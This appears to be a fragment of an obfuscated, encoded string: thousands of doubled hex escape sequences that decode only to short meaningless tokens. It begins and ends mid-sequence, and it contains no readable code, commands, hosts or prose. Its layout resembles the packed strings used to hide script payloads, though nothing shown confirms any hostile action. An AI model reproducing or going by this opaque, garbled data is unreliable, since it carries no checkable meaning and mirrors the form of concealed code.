c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5